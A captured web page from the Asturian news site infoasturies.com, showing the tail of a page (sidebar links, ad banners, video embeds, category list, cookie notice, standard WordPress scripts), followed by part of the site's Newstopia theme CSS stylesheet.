            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">
                <img width="400" height="272" src="https://www.infoasturies.com/wp-content/uploads/2026/01/Tresparencia-Alministracion-publica-400x272.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="David Fernández Sancho lleva allantre un proyeutu de controsl de los gastos menores de les Alministraciones públiques" decoding="async" loading="lazy" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">Contratación Abierta: cuando la tresparencia zarapica cola opacidá (y cola paciencia)</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                	                
				</div>
			</aside>
   		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://infoasturies.com/tienda/es/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2019/02/Tienda-infoasturies-3.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://www.infoasturies.com/as/Xixon%20100/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/12/Xixón-100.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="text-3" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Vidios</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><p>
<iframe src="https://www.youtube.com/watch?v=JJk_68yQRS8"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br />
</p>
<p><iframe src="https://www.facebook.com/AndechaAstur/videos/331291644657779"
frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br /></p>
</div>
		</aside></div><div id="text-7" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Videos</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><iframe src="https://www.youtube.com/embed/vmtpPmNqBvU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.facebook.com/AndechaAstur/videos/1092650057503467/"
frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe>
<br>
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe>
<br>
</div>
		</aside></div><div id="text-10" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Webs amigues</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"></div>
		</aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.enredando.info"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/08/banner-reino-enredando-publisher.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.lesfartures.com/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/09/LogoLesFartures.png" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://es.jooble.org/trabajo/asturias?main"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2018/06/jooble.png" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="categories-2" class="widget  widget_categories"><div class="rd-title-box" ><h4><a>Estayes</a></h4></div><aside class="widget-container rd-post-background">
			<ul>
					<li class="cat-item cat-item-10706"><a href="https://www.infoasturies.com/as/category/agricultura-y-ganaderia/">Agricultura y ganadería</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.infoasturies.com/as/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10648"><a href="https://www.infoasturies.com/as/category/empreses-y-profesionales-pol-asturianu/">Empreses y profesionales pol Asturianu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infoasturies.com/as/category/sin-categoria-gl/">Ensi​n categoría</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://www.infoasturies.com/as/category/llingua/">Llingua</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.infoasturies.com/as/category/llingua-as/">Llingua</a>
</li>
	<li class="cat-item cat-item-10638"><a href="https://www.infoasturies.com/as/category/opinion/llucia-f-marques/">Llucía F. Marqués</a>
</li>
	<li class="cat-item cat-item-10640"><a href="https://www.infoasturies.com/as/category/opinion/marcos-abel-fernandez/">Marcos Abel Fernández</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://www.infoasturies.com/as/category/opinion/mariano-suarez-as/">Mariano Suarez</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://www.infoasturies.com/as/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://www.infoasturies.com/as/category/muyer/">Muyer</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.infoasturies.com/as/category/parte-metereoloxicu/">Parte metereolóxicu</a>
</li>
	<li class="cat-item cat-item-10351"><a href="https://www.infoasturies.com/as/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://www.infoasturies.com/as/category/salu/">Salú</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://www.infoasturies.com/as/category/sanida/">Sanidá</a>
</li>
	<li class="cat-item cat-item-10690"><a href="https://www.infoasturies.com/as/category/sidre/">Sidre</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://www.infoasturies.com/as/category/visto-nes-redes/">Visto nes redes</a>
</li>
	<li class="cat-item cat-item-10622"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a>
</li>
			</ul>

			</aside></div></section></div>
            </div>
 
	
</div> 
  </div>  

<div class="rd-footer-warp">
	<div class="rd-footer-middle">
 		<div class="rd-footer rd-center"> 
  	
			                
							<section class="rd-sid-1-4 rd-sidebar">
					<div id="custom_html-2" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3>Col sofitu de la Conseyería de Cultura, Política Llingüística y Turismu</font>
<br><img src="https://www.infoasturies.com/wp-content/uploads/2021/04/logo_conseyeria_2021_300x160.jpg"></center></div></aside></div>				</section>
			                
			                 
			                 
			 
 		</div>
	</div> 
</div>
</div> 
     
<footer>
</footer>

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.infoasturies.com/as/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div class="rd-lightbox rd-lightbox-active">
			<div class="rd-lightbox-middle">
            
				<div class="rd-lightbox-outer"></div>
 				<div class="rd-lightbox-nextbig"></div>
    			<div class="rd-lightbox-prevbig"></div>
		
        		<div class="rd-lightbox-img">
 					<i class="rd-lightbox-close"></i>
    				<img src="#" class="rd-lightbox-targetimg" alt=""/>
				</div>
                
   	 			<i class="rd-lightbox-loading"></i>
				<div class="rd-lightbox-bottom">
         	 		<div class="rd-lightbox-title"></div>
         			<div class="rd-lightbox-moreitems">
            			<div class="rd-lightbox-counter"></div>
         			</div>
         
     			</div>

			</div>
		</div>
  
	<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infoasturies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696923728' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-23 05:45:53+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"gl_ES"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='mc.mcjs-js-extra'>
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"true","newWindow":"New tab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.4.20' id='mc.mcjs-js'></script>
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.infoasturies.com/wp-content/themes/newstopia/style.css
body_size: 13799
content:
/*
Theme Name: Newstopia
Text Domain: newstopia
Theme URI: http://rezadeveloper.com/newstopia
Author URI: http://rezadeveloper.com
Description: Responsive WordPress Blog Magazine Templates
Author: Reza
Version: 1.2
License: license purchased
License URI: http://themeforest.net/licenses/regular_extended
Tags: three-columns,  Threaded-comments, Translation-ready, Custom-menu
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, excerpt, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}
ol, ul {
	list-style: none
}
blockquote, q {
	quotes: none
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
html {
	margin-top: 0!important
}
pre {
 white-space: pre-wrap;      
 white-space: -moz-pre-wrap;   
 white-space: -pre-wrap;      
 white-space: -o-pre-wrap;     
 word-wrap: break-word;       
}
a {
	text-decoration: none;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	color: #323334
}
a:hover {
	text-decoration: none
}
hr {
	opacity: .2
}
#submit {
	opacity: 1;
	color: #fff!important;
	border: medium none;
	padding: 4px 7px
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.35em
}
p {
	margin-bottom: 20px
}
body {
	background: #fff;
	direction: ltr;
	font-family: Arial, sans-serif;
	line-height: 1.7em;
	color: #666666
}
body * {
	box-sizing: border-box
}
body.rd-background-image {
	background-image: none
}
input {
	font-weight: 400;
	border: 0 none;
	font-size: 12px;
	padding: 10px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset
}
textarea {
	padding: 10px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	border: none
}
select {
	padding: 5px 10px;
	border: solid 1px rgba(128,128,128,0.2);
	background: transparent;
	color: inherit
}
br {
	margin-bottom: 6px
}
.rd-wrapper {
	float: left;
	text-align: left;
	width: 100%
}
/********************************************************************
Header Layout Style
*********************************************************************/
header {
	z-index: 1;
	float: left;
	width: 100%;
}
.rd-masthead-warp, .rd-navplus-warp {
	float: left;
	width: 100%;
	position: relative;
	box-shadow: 0 1px 0 0 rgba(150,150,150,0.15) inset;
	background-color: #fff;
	color: #000
}
.rd-masthead-middle, .rd-navplus-middle {
	margin: auto;
	width: 1240px;
	position: relative
}
.rd-masthead, .rd-navplus {
	border-left: 0;
	border-radius: 0;
	z-index: 1;
	padding: 0 20px;
	float: left;
	margin: auto;
	width: 100%;
	float: left
}
.rd-masthead-warp {
	min-height: 90px
}
.rd-navplus-warp {
	min-height: 38px
}
.rd-sticky-enable {
	position: fixed;
	width: 100%;
	top: 0;
	right: 0;
	z-index: 9;
	opacity: .95
}
.rd-masthead li a, .rd-masthead li, .rd-masthead a {
	color: #000
}
.none-masthead {
	display: inline
}

@media (max-width: 1240px) {
.rd-sticky-enable {
	position: relative
}
.rd-masthead-middle, .rd-navplus-middle {
	width: 100%!important
}
}

@media (min-width: 980px) and (max-width: 1240px) {
.rd-masthead, .rd-navplus {
	padding: 0 20px
}
}

@media (max-width: 979px) {
.rd-masthead, .rd-navplus {
	margin: 0!important;
	width: 100%!important;
	padding: 0!important
}
.rd-navplus-warp, .rd-masthead-warp {
	height: auto;
	min-height: inherit!important
}
.none-masthead {
	box-shadow: 0 1px 0 0 rgba(150,150,150,0.15) inset;
	width: 100%;
	float: left
}
}
/********************************************************************
Logo Style
*********************************************************************/
.rd-logo {
	float: left;
	line-height: 0;
	height: 90px;
	margin-right: 20px;
	font-size: 0;
	display: inline-block;
	position: relative
}
.rd-logo-warp {
	position: relative;
	transform: translate(0, -50%);
	top: 50%;
	margin-top: 0;
	transform: translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%)
}
.rd-logo a {
	font-size: 0;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	display: block
}
a.rd-logo-title {
	font-size: 30px;
	text-align: left;
	line-height: 1em;
	display: block;
	color: #000
}
a.rd-logo-description {
	font-size: 13px;
	line-height: 1.42em;
	text-align: left;
	display: block;
	color: #000
}
.rd-logo a:hover {
	opacity: .75
}

@media (max-width: 979px) {
.rd-logo-warp {
	margin: auto;
	vertical-align: middle;
	display: block;
	width: 100%
}
.rd-logo {
	width: 100%;
	padding: 20px;
	margin: 20px 0px !important;
}
a.rd-logo-title, a.rd-logo-description {
	text-align: center!important;
	float: none;
	width: 100%
}
}

/********************************************************************
Nav Menu Style
*********************************************************************/
@media (min-width: 980px) {
.rd-nav-menu {
	float: left;
	width: auto!important
}
.rd-nav-menu .rd-menu-icon {
	display: none
}
.rd-nav-menu ul li {
	position: relative;
	display: inline-block;
	float: left
}
.rd-nav-menu ul li a {
	display: inline-block;
	padding: 0 10px;
	height: 100%;
	float: left
}
.rd-nav-menu ul li:hover a {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%)
}
.rd-nav-menu ul li:not(.current-menu-item) a {
	color: #000
}
.rd-masthead ul li.current-menu-item {
	background: none!important
}
.rd-nav-menu ul li.menu-item-has-children > a::after {
	content: "\f140";
	font-family: dashicons;
	margin-left: 2px;
	font-style: normal;
	vertical-align: top
}
.rd-nav-menu ul ul li.menu-item-has-children > a::after {
	content: "\f139";
	vertical-align: middle
}
.rd-nav-menu .sub-menu {
	height: auto!important;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15)!important;
	top: 100%;
	display: none;
	float: left;
	position: absolute;
	width: 220px!important;
	left: 0;
	margin: 0!important;
	background: #fff;
	z-index: 999!important
}
.rd-nav-menu .sub-menu li {
	padding: 0;
	width: 100%;
	height: 38px!important;
	line-height: 38px!important;
	margin: 0!important;
	border-bottom: solid 1px rgba(150,150,150,0.15)!important;
	margin-top: 0;
	float: left
}
.rd-nav-menu .sub-menu li a {
	text-shadow: none!important;
	padding: 0 15px!important;
	width: 100%;
	height: 100%;
	float: left;
	font-size: 14px!important;
	font-weight: 400!important;
	background: none!important;
	color: #000;
	overflow: hidden
}
.rd-nav-menu .sub-menu li a::before {
	font-size: 0!important
}
.rd-nav-menu .sub-menu li a:hover {
	padding: 0 20px!important
}
.rd-nav-menu .sub-menu .rd-main-indicator {
	display: none
}
.rd-nav-menu .sub-menu .rd-sub-indicator {
	margin-left: 5px
}
.rd-menu-active ul {
	border-top: none!important
}
.rd-nav-menu .sub-menu ul {
	right: 0;
	left: 100%;
	top: 0;
	margin: 0;
	z-index: 99999
}
.rd-nav-menu a::before {
	vertical-align: top;
	margin-right: 5px;
	font-size: 1.8em;
	font-family: FontAwesome!important
}
.rd-nav-menu ul ul li.fa::before {
	padding-right: 5px;
	float: left;
	line-height: 40px!important;
	font-size: 20px
}
.rd-nav-menu .fa-lg::before {
	font-size: 1.33333333em
}
.rd-nav-menu .fa-2x::before {
	font-size: 2em
}
.rd-nav-menu .fa-3x::before {
	font-size: 3em
}
.rd-nav-menu .fa-4x::before {
	font-size: 4em
}
.rd-nav-menu .fa-5x::before {
	font-size: 5em
}
.rd-nav-menu ul ul li .fa, .rd-nav-menu ul ul li .fa {
	line-height: 40px;
	float: left
}
.rd-nav-menu .rd-menu-down, .rd-nav-menu .rd-menu-up {
	display: none!important
}
.rd-masthead .rd-nav-menu {
	height: 90px;
	line-height: 90px
}
.rd-masthead .rd-nav-menu ul li:first-child {
	box-shadow: 1px 0 0 0 rgba(150,150,150,0.15) inset, -1px 0 0 0 rgba(150,150,150,0.15) inset
}
.rd-masthead .rd-nav-menu ul li {
	box-shadow: -1px 0 0 0 rgba(150,150,150,0.15) inset;
	box-shadow: 0 0 0 0 inset!important
}
.rd-masthead .rd-nav-menu ul li a {
	font-size: 15px;
	font-weight: 700;
	padding: 0 10px
}
.rd-masthead .rd-nav-menu ul li.current-menu-item a {
	color: #fff
}
.rd-wrapper .rd-nav-menu ul.sub-menu li a {
	color: #000
}
.rd-masthead .rd-nav-menu .sub-menu li.current-menu-item {
	background: none
}
.rd-navplus .rd-nav-menu {
	line-height: 38px;
	height: 38px
}
.rd-navplus .rd-nav-menu ul li a {
	font-size: 13px;
	font-weight: 400;
	padding: 0 7px
}
}

@media (min-width: 978px) and (max-width: 1240px) {
body .rd-nav-menu ul li a {
	padding: 0 7px!important;
	font-size: 13px !important;
}
}

@media (max-width: 979px) {
.rd-nav-menu {
	float: left;
	text-align: center
}
.rd-masthead .rd-nav-menu {
	height: 90px;
	line-height: 90px
}
.rd-navplus .rd-nav-menu {
	width: 38px;
	height: 38px;
	line-height: 38px
}
.rd-nav-menu .rd-menu-icon {
	float: left;
	padding: 0 15px;
	height: 100%;
	text-align: center;
	cursor: pointer
}
.rd-nav-menu .rd-menu-icon:hover, .rd-nav-menu.rd-menu-active .rd-menu-icon {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	color: #000
}
.rd-nav-menu .rd-menu-icon::before {
	content: "\f333"!important;
	font-size: 1.8em;
	font-family: dashicons!important
}
.rd-nav-menu.rd-menu-active ul {
	display: block
}
.rd-nav-menu.rd-menu-active .current-menu-item {
	background: none!important
}
.rd-nav-menu ul {
	left: 0;
	z-index: 9999;
	display: none;
	width: 100%;
	position: absolute;
	background: #fff
}
.rd-masthead .rd-nav-menu ul {
	margin-top: 90px;
	box-shadow: 0 0 5px RGBA(0, 0, 0, 0.2);
}
.rd-nav-menu .rd-menu-enable {
	display: none!important
}
.rd-nav-menu rd-menu-down.rd-menu-enable, .rd-nav-menu rd-menu-up.rd-menu-enable {
	display: block!important;
	overflow: visible!important
}
.rd-nav-menu ul li a::before {
	content: inherit!important;
	font-size: 0!important
}
.rd-nav-menu .rd-menu-down {
	cursor: pointer;
	font-size: 40px;
	width: 40px!important;
	line-height: 40px;
	text-align: center;
	float: right;
	position: absolute;
	right: 0
}
.rd-nav-menu .rd-menu-up {
	font-size: 40px;
	width: 40px;
	cursor: pointer;
	line-height: 30px;
	display: none;
	text-align: center;
	float: right;
	position: absolute;
	right: 0
}
.rd-nav-menu ul li {
	box-shadow: 0 -1px 0 0 rgba(150,150,150,0.25);
	line-height: 40px;
	position: relative;
	list-style: none;
	height: auto !important;
	float: left;
	font-weight: 400;
	text-align: left;
	padding: 0 0 0 20px;
	width: 100%
}
.rd-nav-menu ul li a {
	padding: 0 40px 0 0 !important;
	font-size: 14px;
	text-transform: uppercase;
	background: none!important;
	line-height: 40px!important;
	position: relative;
	font-weight: 400;
	box-shadow: none!important;
	float: left
}
.rd-nav-menu ul ul {
	display: none!important;
	width: 100%!important;
	top: 0!important;
	left: auto!important;
	background: none!important;
	right: auto!important;
	position: relative!important;
	margin: 0!important;
	display: none;
	float: left;
	opacity: 1!important
}
.rd-nav-menu ul ul.rd-menu-show {
	display: block!important;
	overflow: visible!important;
	height: auto!important
}
.rd-nav-menu ul ul li {
	background: rgba(150,150,150,0.15)
}
.rd-nav-menu .rd-main-indicator, .rd-nav-menu .rd-sub-indicator {
	display: none
}
.rd-navplus .rd-nav-menu ul {
	margin-top: 38px
}
}
.single-main .summary img {
    height: auto;
    margin: 15px auto !important;
    max-width: 100%;
}
/********************************************************************
LoginForm Style
*********************************************************************/
.rd-masthead .rd-login {
	float: right;
	height: 90px;
	line-height: 90px
}
.rd-navplus .rd-login {
	float: right;
	height: 38px;
	line-height: 38px
}
.rd-login:hover .rd-user {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%)
}
.rd-user {
	overflow: hidden;
	position: relative;
	text-align: left;
	display: block;
	list-style: none;
	padding: 0 15px;
	cursor: pointer;
	background: rgba(150,150,150,0.20) ;
}
.rd-user a:hover {
	opacity:.7;
}
.rd-user i::before {
	font-size: 1.8em;
	font-family: dashicons;
	height: 100%;
	float: left;
	content: "\f110";
	font-style: normal
}
.rd-singout {
	float: right;
	position: relative
}
.rd-singout li {
	border-bottom: solid 1px rgba(150,150,150,0.15)!important
}
.rd-singin-warp {
	display: none;
	right: 0;
	top: 0;
	position: fixed;
	width: 100%;
	z-index: 12;
	height: 0;
	background: RGBA(0,0,0,0.74);
	z-index: 99999999999999;
	height: 100%
}
.rd-singin-out {
	width: 100%;
	height: 100%;
	position: absolute;
	cursor: pointer
}
.rd-singin-middle {
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15) inset;
	line-height: 40px;
	width: 500px;
	background: #FFF none repeat scroll 0 0;
	top: 100px;
	box-shadow: 0 0 0 1px rgba(128,128,128,0.15);
	margin: 100px auto 0;
	opacity: .95;
	overflow: hidden
}
.rd-singin-title {
	width: 100%;
	text-align: center;
	line-height: 60px;
	height: 60px;
	font-size: 25px;
	float: left;
	border-bottom: solid 1px rgba(150,150,150,0.15)
}
.rd-singin-container {
	padding: 20px 40px;
	float: left
}
.rd-singin-container li {
	font-size: 18px;
	text-align: left;
	list-style: outside none none;
	float: left;
	font-weight: 400;
	padding: 0;
	height: auto!important;
	line-height: 40px
}
.rd-singin .rd-input {
	background: rgba(150,150,150,0.05);
	height: 40px;
	font-size: 14px;
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	border: none;
	line-height: 40px;
	margin: auto;
	width: 100%
}
.rd-singin ul {
	float: right
}
.rd-singin .button {
	cursor: pointer;
	float: right;
	margin-top: 15px;
	border: medium none;
	font-size: 17px;
	padding: 2px 7px;
	line-height: 1.8em
}
.rd-remember {
	float: left;
	margin-top: 15px
}
.rd-rememberme {
	font-size: 14px;
	text-align: left;
	list-style: outside none none;
	float: left;
	margin-top: 15px;
	margin-right: 10px
}
.rd-singin-footer {
	font-size: 18px;
	width: 100%;
	text-align: left;
	float: left;
	padding: 10px 40px;
	border-top: solid 1px rgba(150,150,150,.15)
}
.rd-singin-footer li {
	list-style: none;
	float: left;
	text-align: center;
	display: block;
	font-size: 20px;
	font-weight: 700;
	padding: 0;
	margin-right: 20px
}
.rd-singin-footer li a {
	font-size: 16px;
	font-weight: 400
}
.rd-wrapper .rd-singin-warp .rd-input, .rd-wrapper .rd-singin-warp li a {
	color: #000 !important;
}
.rd-singout-warp {
	height: auto!important;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15) inset;
	position: absolute;
	display: none;
	width: 150px!important;
	background: #fff;
	right: 0;
	z-index: 9
}
.rd-singout-warp li {
	list-style: none;
	font-size: 13px;
	width: 100%;
	float: left;
	line-height: 40px
}
.rd-singout-warp li a {
	font-size: 14px;
	padding: 0 15px;
	width: 100%;
	float: left
}
.rd-singout-warp li a:hover {
	padding: 0 20px
}
.rd-masthead .rd-user a {
	font-weight: 700;
	font-size: 15px
}
.rd-navplus .rd-user a {
	font-weight: 400;
	font-size: 13px
}

@media (min-width: 978px) and (max-width: 1240px) {
body .rd-user {
	padding: 0 8px!important
}
}

@media (max-width:979px) {
.rd-singin, .rd-singout {
	position: inherit!important
}
.rd-singout-active .rd-singout-warp {
	display: block!important;
	height: auto!important;
	opacity: 1!important
}
.rd-singin-container {
	padding: 20px;
	float: left
}
.rd-singin-warp {
	display: none!important;
	position: absolute;
	margin-top: 90px;
	top: auto!important
}
.rd-singout-warp li {
	float: left;
